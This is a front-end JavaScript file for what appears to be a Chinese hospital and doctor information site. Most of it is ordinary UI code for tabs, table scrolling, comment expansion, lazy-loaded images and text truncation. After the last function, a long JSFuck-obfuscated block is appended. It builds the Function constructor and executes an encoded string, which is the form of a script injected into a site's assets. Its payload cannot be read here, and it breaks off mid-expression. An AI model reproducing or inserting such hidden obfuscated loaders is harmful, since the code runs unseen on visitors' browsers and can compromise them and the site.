		var cons = value.querySelectorAll('.js-art-con');
		var mores = value.querySelectorAll('.js-art-more');
		tabs.forEach(function (value2, index) {
			value2.addEventListener(
				'click',
				function () {
					tabs.forEach(function (value3) {
						!value3.classList.contains('notCur') && value3.classList.add('notCur');
					});
					cons.forEach(function (value4) {
						!value4.classList.contains('hide') && value4.classList.add('hide');
					});
					mores.forEach(function (value5) {
						!value5.classList.contains('hide') && value5.classList.add('hide');
					});
					value2.classList.remove('notCur');
					cons[index] && cons[index].classList.remove('hide');
					mores[index] && mores[index].classList.remove('hide');
				},
				true
			);
		});
	});
}

function centerChose() {
	var bgblue = document.querySelector('.bgblue');

	if (!bgblue) {
		return;
	}

	bgblue.addEventListener('click', function (e) {
		var target = e.target;
		target.scrollIntoView({ inline: 'center', behavior: 'auto', block: 'nearest' });
	});
}

function expandComment() {
	FD.dom.on('click', '.js-comment-btn', function () {
		var $commentBox = this.parentNode;
		var $commentEl = $commentBox.querySelector('.js-comment-text');
		var $omitText = $commentEl.innerHTML;
		var $allText = $commentBox.dataset.options;
		var isShow = this.dataset.show;

		$commentEl.innerHTML = $allText;
		$commentBox.dataset.options = $omitText;

		if (isShow === 'hide') {
			this.querySelector('.text').innerHTML = '[收起]';
			this.classList.add('isHide');
			this.dataset.show = 'show';
		} else {
			this.dataset.show = 'hide';
			this.querySelector('.text').innerHTML = '[展开]';
			this.classList.remove('isHide');
		}
	});
}

function timeTableScroll() {
	if (!document.querySelector('.js-table-wrap')) {
		return;
	}

	var $wrap = document.querySelector('.js-table-wrap');
	var $btnRt = document.querySelector('.js-timetable-right');
	var $btnLt = document.querySelector('.js-timetable-left');
	var width = $wrap.scrollWidth - $wrap.clientWidth;
	var start = null;
	var count = 0;
	var flag = false;
	var startPoint = null;
	var totalCount = Math.floor($wrap.scrollWidth / $wrap.clientWidth);
	var direction = 'right';

	$btnLt.classList.add('icon-col-grey');
	if (!$wrap.scrollWidth) {
		$btnRt.classList.add('icon-col-grey');
		return;
	}

	var step = function (timestamp) {
		if (!start) {
			start = timestamp;
		}

		var progress;

		if (direction === 'right') {
			if ($wrap.scrollLeft <= $wrap.clientWidth * count && $wrap.scrollLeft !== width) {
				progress = $wrap.scrollLeft + $wrap.clientWidth / 50;
				$wrap.scrollLeft = progress;
				window.requestAnimationFrame(step);
			} else {
				flag = false;
			}
		} else if (direction === 'left') {
			if ($wrap.scrollLeft >= $wrap.clientWidth * count && $wrap.scrollLeft !== 0) {
				progress = $wrap.scrollLeft - $wrap.clientWidth / 50;
				$wrap.scrollLeft = progress;
				window.requestAnimationFrame(step);
			} else {
				flag = false;
			}
		}
	};

	var scrollFn = FD.throttle(function () {
		if ($wrap.scrollLeft >= width - 10) {
			$btnRt.classList.add('icon-col-grey');
		} else if ($wrap.scrollLeft <= 10) {
			$btnLt.classList.add('icon-col-grey');
		} else {
			$btnLt.classList.remove('icon-col-grey');
			$btnRt.classList.remove('icon-col-grey');
		}
	}, 50);

	$wrap.addEventListener('scroll', scrollFn);
	$wrap.addEventListener('touchstart', function (e) {
		var e = e || window.event;
		startPoint = e.touches[0];
	});
	$wrap.addEventListener('touchend', function (e) {
		var e = e || window.event;
		var endPoint = e.changedTouches[0];
		var x = endPoint.clientX - startPoint.clientX;
		var y = endPoint.clientY - startPoint.clientY;
		var d = 10;

		if (Math.abs(x) > d) {
			if (x > 0) {
				if ($wrap.scrollLeft <= 0) {
					count = 0;
				} else if ($wrap.scrollLeft < $wrap.clientWidth * count) {
					count--;
				}
			} else {
				if ($wrap.scrollLeft >= width) {
					count = totalCount;
				} else if ($wrap.scrollLeft > $wrap.clientWidth * count) {
					count++;
				}
			}
		}
	});

	$btnRt.addEventListener('click', function () {
		if (count >= totalCount && $wrap.scrollLeft >= width) {
			return;
		}

		if (flag) {
			return;
		}

		flag = true;

		count++;
		direction = 'right';
		window.requestAnimationFrame(step);
	});

	$btnLt.addEventListener('click', function () {
		if (count <= 0 && $wrap.scrollLeft === 0) {
			return;
		}

		if (flag) {
			return;
		}

		flag = true;

		count--;
		direction = 'left';
		window.requestAnimationFrame(step);
	});
}

function recommendListHeight() {
	if (!document.querySelector('.main-expert-list')) {
		return;
	}
	var $wrapAll = document.querySelectorAll('.main-expert-list');
	var $wrap = document.querySelectorAll('.main-expert-list')[0];
	var items = $wrap.querySelectorAll('li');
	var $btnAll = document.querySelectorAll('.main-expert-more');
	var $itemHeight = 0;
	var $btnHeight = $btnAll[0].clientHeight;
	$height = $wrap.clientHeight;
	$itemHeight = $height / items.length;
	for (var index = 0; index < $wrapAll.length; index++) {
		if (items.length > 4) {
			$wrapAll[index].querySelector('.list-box').style.maxHeight = $itemHeight * 4 - $btnHeight + 'px';
		}
		$wrapAll[index].querySelector('.list-box').style.overflow = 'hidden';
	}
	for (var j = 0; j < $btnAll.length; j++) {
		$btnAll[j].addEventListener('click', function () {
			this.parentNode.querySelector('.list-box').style.maxHeight = 'unset';
			this.parentNode.querySelector('.list-box').style.overflow = 'auto';
			this.classList.add('hide');
		});
	}
}

function MultiTableScroll() {
	var elems = document.querySelectorAll('.js-visit-table');
	elems.forEach(function (value) {
		visitTableScroll(value);
	});
}

function visitTableScroll(el) {
	if (!el) {
		return;
	}
	var wrap = el;
	var leftIcon = wrap.querySelector('.js-visit-left');
	var rightIcon = wrap.querySelector('.js-visit-right');
	var innerWrap = wrap.querySelector('.js-visit-inner');
	var tableWrap = innerWrap.querySelector('.js-expert-table');
	var scrollLeft = innerWrap.scrollLeft;
	var innerWidth = innerWrap.clientWidth;
	var innerScroll = innerWrap.scrollWidth;
	var maxScroll = innerScroll - innerWidth;
	//最大可滚动宽度=总宽度-一个页面的宽度
	var scrollEnd = 0;
	var changeIcon = function () {
		scrollEnd = innerWrap.scrollLeft;
		if (scrollEnd <= 0) {
			leftIcon.classList.remove('active');
		} else {
			leftIcon.classList.add('active');
		}
		if (scrollEnd >= maxScroll) {
			rightIcon.classList.add('disabled');
		} else {
			rightIcon.classList.remove('disabled');
		}
	};

	innerWrap.addEventListener('scroll', function () {
		scrollLeft = innerWrap.scrollLeft;
		changeIcon();
	});
	leftIcon.addEventListener('click', function () {
		if (scrollLeft - innerWidth > 0) {
			scrollLeft = scrollLeft - innerWidth;
		} else {
			scrollLeft = 0;
		}
		innerWrap.scrollTo({ top: 0, left: scrollLeft, behavior: 'smooth' });
		changeIcon();
	});
	rightIcon.addEventListener('click', function () {
		if (maxScroll > scrollLeft) {
			scrollLeft = scrollLeft + innerWidth;
			if (scrollLeft >= maxScroll) {
				scrollLeft = maxScroll;
			}
			innerWrap.scrollTo({ top: 0, left: scrollLeft, behavior: 'smooth' });
			changeIcon();
		}
	});
}

function bottomScroll() {
	if (!document.querySelector('.js-bottom-title')) {
		return;
	}

	var $wrap = document.querySelector('.js-bottom-title');
	var $btn = $wrap.querySelector('.js-btn-arrow');
	var width = $wrap.scrollWidth - document.body.clientWidth;
	var start = null;

	var step = function (timestamp) {
		if (!start) {
			start = timestamp;
		}

		var progress = $wrap.scrollLeft + 10;

		if ($wrap.scrollLeft < width) {
			$wrap.scrollLeft = progress;
			window.requestAnimationFrame(step);
		}
	};

	var scrollFn = FD.throttle(function () {
		if ($wrap.scrollLeft >= width - 20) {
			$btn.classList.add('hide');
		} else {
			$btn.classList.remove('hide');
		}
	}, 200);

	FD.dom.on('click', $btn, function () {
		window.requestAnimationFrame(step);
	});

	$wrap.addEventListener('scroll', scrollFn);
}

function goTop() {
	if (!document.querySelector('.js-btn-top')) {
		return;
	}

	var $btn = document.querySelector('.js-btn-top');

	FD.dom.on('click', '.js-btn-top', function () {
		FD.scrollToTop();
	});
}

function contDetailInit() {
	if (!document.querySelector('.js-cont-detail')) {
		return;
	}

	var $items = document.querySelectorAll('.js-cont-detail');
	var val = '';

	[].forEach.call($items, function ($item) {
		var row = parseInt($item.getAttribute('data-row')) || 0;
		var normalHeight = $item.offsetHeight;

		var height = 0;

		if (row === 0) {
			return;
		}

		height = Number(window.getComputedStyle($item).lineHeight.replace('px', '')) * row;
		height = height.toFixed(0);
		$item.style.height = height + 'px';
		$item.setAttribute('data-height', height);

		if (normalHeight <= height) {
			var $btn = $item.parentNode.querySelector('.js-btn-show');

			if ($btn) {
				$btn.classList.add('hide');
			}

			$item.style.height = 'auto';
		}
	});

	FD.dom.on('click', '.js-btn-show', function () {
		var $cont = this.parentNode;
		var $btn = $cont.querySelector('.js-btn-show');

		if ($btn.classList.contains('js-isMore')) {
			val = this.innerText;
			$cont.style.height = 'auto';
			$btn.style.position = 'static';
			$btn.innerHTML = '收起';
			$btn.classList.remove('js-isMore');
		} else {
			$cont.style.height = $cont.getAttribute('data-height') + 'px';
			$btn.style.position = 'absolute';
			$btn.innerHTML = val;
			$btn.classList.add('js-isMore');
		}
	});
}

function showCity() {
	if (!document.querySelector('.js-switch-city')) {
		return;
	}

	var $cont = document.querySelector('.js-cities-cont');
	var $mask = document.querySelector('.js-place-mask');

	FD.dom.on('click', '.js-switch-city', function () {
		if ($cont.classList.contains('show')) {
			$cont.classList.remove('show');
			$mask.classList.remove('show');
		} else {
			$cont.classList.add('show');
			$mask.classList.add('show');
		}
	});

	$mask.onclick = function () {
		$cont.classList.remove('show');
		$mask.classList.remove('show');
	};
}

function sliderDrGallery() {
	if (!document.querySelector('.js-drgallery-cont')) {
		return;
	}

	var $wrap = document.querySelector('.js-drgallery-cont');

	if ($wrap.querySelectorAll('.cont-pic') <= 1) {
		return;
	}

	var $prev;
	var $next;

	new FD.Slider({
		ele: $wrap,
		infiniteLoop: false,
		showNav: false,
		showAction: true,
		showPager: false,
		onInit: function () {
			$prev = $wrap.querySelector('.btn-prev');
			$next = $wrap.querySelector('.btn-next');

			$prev.classList.add('col-grey');
		},
		onAfter: function (theSlider) {
			var that = theSlider;

			$prev.classList.remove('col-grey');
			$next.classList.remove('col-grey');

			if (that.current === 0) {
				$prev.classList.add('col-grey');
			} else if (that.current === that.count - 1) {
				$next.classList.add('col-grey');
			}
		}
	});
}

function ClickToExpand() {
	var $content = document.querySelector('.article-content');
	var $expand = document.querySelector('.showAll');

	if (!$content) {
		return;
	}

	$expand.addEventListener('click', function () {
		$content.style.display = 'block';
		$expand.parentNode.removeChild($expand);
	});
}

function lazyloadImg() {
	if (!document.querySelector('.js-lzldPage')) {
		return;
	}

	var $imgs = document.querySelectorAll('img');

	function isIn(el) {
		var bound = el.getBoundingClientRect();
		var clientHeight = window.innerHeight;

		if (bound.top <= clientHeight && bound.top > 0) {
			return true;
		}
	}

	function check() {
		$imgs.forEach(function (el) {
			if (!el.dataset.src) {
				return;
			}

			if (isIn(el)) {
				loadImg(el);
			}
		});
	}

	function loadImg(el) {
		var source = el.dataset.src;
		el.src = source;
		el.dataset.src = '';
	}

	function tabsClick() {
		if (!document.querySelector('.js-tabs')) {
			return;
		}

		FD.dom.on('click', '.js-tabs a', function () {
			check();
		});
	}

	var scrollFn = FD.throttle(function () {
		check();
	}, 200);

	window.addEventListener('scroll', scrollFn);

	check();
	tabsClick();
}

function showHideExpand() {
	var $wrap = document.getElementById('addr');
	if (!document.querySelector('.hos-intro') || !$wrap) {
		return;
	}
	var $lh = window.getComputedStyle($wrap).lineHeight.replace('px', '');
	var $height = window.getComputedStyle($wrap).height.replace('px', '');
	var maxHeight = 3 * $lh;
	if ($height > maxHeight) {
		$wrap.style.height = maxHeight + 'px';
		$wrap.parentNode.querySelector('a').classList.remove('hide');
	} else {
		$wrap.parentNode.querySelector('a').classList.add('hide');
	}
}

function newsTabChange() {
	var parent = document.querySelector('.js-new-list-wrap');
	if (!parent) {
		return;
	}
	var tabItems = parent.querySelector('.js-tabs').querySelectorAll('.tab-item');
	var links = parent.querySelector('.js-links').querySelectorAll('.link-item');
	var panels = parent.querySelectorAll('.js-tab-panel');
	tabItems.forEach(function (v, index) {
		v.addEventListener('click', function () {
			tabItems.forEach(function (v2) {
				v2.classList.remove('active');
			});
			links.forEach(function (v2) {
				v2.classList.add('hide');
			});
			panels.forEach(function (v2) {
				v2.classList.add('hide');
			});
			tabItems[index] && tabItems[index].classList.add('active');
			links[index] && links[index].classList.remove('hide');
			panels[index] && panels[index].classList.remove('hide');
		});
	});
}

window.addEventListener('resize', function () {
	var html = document.documentElement;
	var hWidth = html.getBoundingClientRect().width;
	hWidth = hWidth >= 750 ? 750 : hWidth;
	html.style.fontSize = hWidth / 30 + 'px';
});

function initMultiSelect() {
	var $multiSelect = document.querySelectorAll('.js-selector');
	for (var i = 0; i < $multiSelect.length; i++) {
		var $curSelect = $multiSelect[i];
		var fn = function ($curSelect) {
			var $btn = $curSelect.querySelector('.js-selector-btn');
			var $panel = $curSelect.querySelector('.js-selector-panel');
			var $items = $panel.querySelectorAll('.item');
			for (var j = 0; j < $items.length; j++) {
				var $item = $items[j];
				var fn2 = function ($item) {
					$item.addEventListener('click', function (e) {
						e.stopPropagation();
						for (var k = 0; k < $items.length; k++) {
							$items[k].classList.remove('active');
						}
						$item.classList.add('active');
						$btn.querySelector('.select-btn_text').innerHTML = $item.innerHTML;
						$panel.classList.toggle('active');
					});
				};
				fn2($item);
			}
			$btn.addEventListener(
				'click',
				function (e) {
					e.stopPropagation();
					$panel.classList.toggle('active');
				},
				false
			);
			$panel.addEventListener(
				'click',
				function (e) {
					e.stopPropagation();
				},
				false
			);
			window.addEventListener(
				'click',
				function (e) {
					e.stopPropagation();
					$panel.classList.remove('active');
				},
				false
			);
		};
		fn($curSelect);
	}
}

function indexTitleNameLength() {
	if (!document.querySelector('.index-hos_head .head-tl')) {
		return;
	}
	var hosName = document.querySelector('.index-hos_head .head-tl');
	var tagsWrap = document.querySelector('.index-hos .index-hos_head .tags-wrap');
	var tags = document.querySelector('.index-hos .index-hos_head .tags-wrap').querySelectorAll('.tag-item');

	if (hosName.innerText.length > 11) {
		tagsWrap.style.flexFlow = 'row wrap';
		for (var i = 0; i < tags.length; i++) {
			tags[i].style.maxWidth = 'unset';
		}
	}
}

// 乘车路线截取
function textEllipsis(eleClassName) {
	var eles = document.querySelectorAll(eleClassName);
	var formatStr = (ele) => {
		var eleH = ele.clientHeight;
		var text = ele.innerHTML;
		var totalTextLen = text.length;
		var lineNum = 2;
		var baseWidth = window.getComputedStyle(ele).width;
		var baseFontSize = window.getComputedStyle(ele).fontSize;
		var lineWidth = +baseWidth.slice(0, -2); // 去除单位

		var strNum = Math.floor(lineWidth / +baseFontSize.slice(0, -2));

		var content = '';

		var totalStrNum = Math.floor(strNum * lineNum);

		var lastIndex = totalStrNum - totalTextLen;

		if (totalTextLen > totalStrNum) {
			content = text.slice(0, lastIndex - 6).concat('...');
		} else {
			content = text;
		}

		if (eleH < ele.parentNode.querySelector('b').clientHeight) {
			ele.parentNode.querySelector('b').style.height = 'auto';
		}

		ele.style.display = 'inline';
		ele.innerHTML = content;
	};

	eles.forEach(function (element, index) {
		formatStr(element);
	});
}

function clickToSwt() {
	if (!document.querySelector('.js-swt')) {
		return;
	}

	var $btn = document.querySelector('.js-swt');
	var $wrap = document.querySelector('.swt-wrap');
	var $close = document.querySelector('.js-close');

	FD.dom.on('click', $btn, function () {
		$wrap.classList.add('show');
		document.body.style.overflow = 'hidden';
	});

	FD.dom.on('click', $close, close);

	FD.dom.on('click', $wrap, close);

	function close(e) {
		if (e.target == $wrap || e.target == $close) {
			$wrap.classList.remove('show');
			document.body.style.overflow = 'auto';
		}
	}
}

// 限制字数展开/收起
function commonTextEllipsis(eleClassName) {
	const $eles = document.querySelectorAll(eleClassName);
	const formatStr = (element) => {
		const $cont = element.querySelector('.js-cont');
		const $btn = element.querySelector('.js-btn-show');
		const text = $cont.innerHTML;
		const btnText = $btn.innerHTML;
		const totalTextLen = text.length;

		let content = '';

		const totalStrNum = $cont.dataset.num;

		const lastIndex = totalStrNum - totalTextLen;

		if (totalTextLen > totalStrNum) {
			$cont.classList.add('limit-cont');
			$btn.classList.add('js-hide');
			content = text.slice(0, lastIndex - 3).concat('...');

			$btn.addEventListener('click', function () {
				if ($btn.classList.contains('js-hide')) {
					$btn.classList.remove('js-hide');
					$btn.innerHTML = $btn.dataset.showText || '收起';
					$cont.classList.remove('limit-cont');
					$cont.innerHTML = text;
				} else {
					$btn.classList.add('js-hide');
					$btn.innerHTML = btnText;
					$cont.classList.add('limit-cont');
					$cont.innerHTML = content;
				}
			});
		} else {
			content = text;
			$btn.classList.add('hide');
		}

		$cont.innerHTML = content;
	};

	$eles.forEach(function (element, index) {
		formatStr(element);
	});
}

[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]][([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[![]]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]][([][[]]+[])[+!+[]]+(![]+[])[+!+[]]+((+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]])()([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]][([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+([]+[])[(![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]]+((![]+[])[+[]]+([][[]]+[])[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[